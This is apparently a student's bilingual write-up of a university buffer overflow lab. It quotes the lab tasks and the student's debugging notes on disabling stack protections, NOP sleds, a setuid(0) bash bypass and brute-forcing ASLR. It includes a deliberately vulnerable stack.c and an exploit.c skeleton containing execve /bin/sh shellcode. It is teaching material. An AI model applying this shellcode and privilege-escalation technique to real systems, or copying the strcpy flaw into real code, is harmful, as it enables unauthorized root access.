Task 1: Exploiting the Vulnerability
We provide you with a partially completed exploit code called “exploit.c”. The goal of this code is to construct contents for “badfile”. In this code, the shellcode is given to you. You need to develop the rest.

After you finish the above program, compile and run it. This will generate the contents for “badfile”. Then run the vulnerable program stack. If your exploit is implemented correctly, you should be able to get a root shell:
Important: Please compile your vulnerable program first. Please note that the program exploit.c, which generates the bad file, can be compiled with the default Stack Guard protection enabled. This is because we are not going to overflow the buffer in this program. We will be overflowing the buffer in stack.c, which is compiled with the default Stack Guard protection enabled.
$ gcc -o exploit exploit.c$./exploit// create the badfile$./stack// launch the attack by running the vulnerable program# <---- Bingo! You’ve got a root shell!

编译运行call_shellcode.c:
gcc call_shellcode.c -o call -z execstack -fno-stack-protector -m32
关闭所有保护机制:

gcc stack.c -o stack -fno-stack-protector -z execstack -no-pie -m32
确定溢出偏移__:


确定shellcode入口地址: 0xffffce28 \x28\xce\xff\xff
编译并生成__badfile:

运行./stack, 提示非法指令(核心已转储):
使用gdb调试:
单步执行,顺利进入滑板nop

直到push ebx这个指令指令变成了add BYTE PTR [eax],al,然后就无法继续执行了,不知道什么原因。
经过仔细调试,发现可能是由于shellcode的几次push操作覆盖了shellcode本身,所以可以尝试在执行shellcode之前抬高栈帧。
使用gdb能运行成功,使用./stack提示段错误。应该还是受到argv对栈帧偏移的影响,虽然关闭了ASLR。
参考了网上的代码,发现还可以这样借用nop,将nop填充到栈区高处,增加shellcode被执行的概率。修改后的exploit.c如下:

It should be noted that although you have obtained the “#” prompt, your real user id is still yourself (the effective user id is now root). You can check this by typing the following:
# iduid=(500) euid=0(root)
Many commands will behave differently if they are executed as Set-UID root processes, instead of just as root processes, because they recognize that the real user id is not root. To solve this problem, you can run the following program to turn the real user id to root. This way, you will have a real root process, which is more powerful.
void main(){setuid(0);}
Task 2: Protection in /bin/bash
Now, we let /bin/sh point back to /bin/bash, and run the same attack developed in the previous task. Can you get a shell? Is the shell the root shell? What has happened? You should describe your observation and explaination in your lab report.
$ su rootPassword: (enter root password)# cd /bin# rm sh# ln -s bash sh // link /bin/sh to /bin/bash# exit$./stack // launch the attack by running the vulnerable program
如果修改为bash,只能得到普通用户的shell,无法得到root shell,bash的保护机制使得set-uid 也无法得到root shell。
There are ways to get around this protection scheme. You need to modify the shellcode to achieve this. We will give 10 bonus points for this attack. Hint: although /bin/bash has restriction on running Set-UID programs, it does allow the real root to run shells. Therefore, if you can turn the current Set-UID process into a real root process, before invoking /bin/bash, you can bypass the restriction of bash. The setuid() system call can help you achieve that.
setuid()在32位linux系统调用号为:23 == 0x17
setuid()在64位Linux系统调用号为:105 == 0x69

若在调用shell前先setuid(0),可以得到root shell。(汇编有bug没有调出来,直接在c里写的setuid(0))。
Task 3: Address Randomization
Now, we turn on the Ubuntu’s address randomization. We run the same attack developed in Task 1. Can you get a shell? If not, what is the problem? How does the address randomization make your attacks difficult? You should describe your observation and explanation in your lab report. You can use the following instructions to turn on the address randomization:
$ su rootPassword: (enter root password)# /sbin/sysctl -w kernel.randomize_va_space=2
If running the vulnerable code once does not get you the root shell, how about running it for many times? You can run ./stack in the following loop , and see what will happen. If your exploit program is designed properly, you should be able to get the root shell after a while. You can modify your exploit program to increase the probability of success (i.e., reduce the time that you have to wait).
$ sh -c "while [ 1 ]; do ./stack; done;"
开启地址随机化,运行了几分钟,getshell:
Task 4: Stack Guard
So far, we disabled the “Stack Guard” protection mechanism in GCC when compiling the programs. In this task, you may consider repeating task 1 in the presence of Stack Guard. To do that, you should compile the program without the -fno-stack-protector’ option. For this task, you will recompile the vulnerable program, stack.c, to use GCC’s Stack Guard, execute task 1 again, and report your observations. You may report any error messages you observe.
In the GCC 4.3.3 and newer versions, Stack Guard is enabled by default. Therefore, you have to disable Stack Guard using the switch mentioned before. In earlier versions, it was disabled by default. If you use a older GCC version, you may not have to disable Stack Guard.
未开启栈保护机制bof函数的反汇编:
开启栈保护机制bof函数的反汇编: 
可见开启了栈保护机制的程序中代码更多,在函数最后调用了__stack_chk_fail_local对栈区canary进行了检查,检测到了溢出就终止程序。
code
/* stack.c *//* This program has a buffer overflow vulnerability. *//* Our task is to exploit this vulnerability */#include <stdlib.h>#include <stdio.h>#include <string.h>int bof(char *str){char buffer[24];/* The following statement has a buffer overflow problem */strcpy(buffer, str);return 1;}int main(int argc, char **argv){char str[517];FILE *badfile;badfile = fopen("badfile", "r");fread(str, sizeof(char), 517, badfile);bof(str);printf("Returned Properly\n");return 1;}
/* exploit.c *//* A program that creates a file containing code for launching shell*/#include <stdlib.h>#include <stdio.h>#include <string.h>char shellcode[]="\x31\xc0" /* xorl %eax,%eax */"\x50" /* pushl %eax */"\x68""//sh" /* pushl $0x68732f2f */"\x68""/bin" /* pushl $0x6e69622f */"\x89\xe3" /* movl %esp,%ebx */"\x50" /* pushl %eax */"\x53" /* pushl %ebx */"\x89\xe1" /* movl %esp,%ecx */"\x99" /* cdq */"\xb0\x0b" /* movb $0x0b,%al */"\xcd\x80" /* int $0x80 */;void main(int argc, char **argv){char buffer[517];FILE *badfile;/* Initialize buffer with 0x90 (NOP instruction) */memset(&buffer, 0x90, 517);/* You need to fill the buffer with appropriate contents here *//* Save the contents to the file "badfile" */badfile = fopen("./badfile", "w");fwrite(buffer, 517, 1, badfile);fclose(badfile);}

若有收获,就点个赞吧
0 人点赞
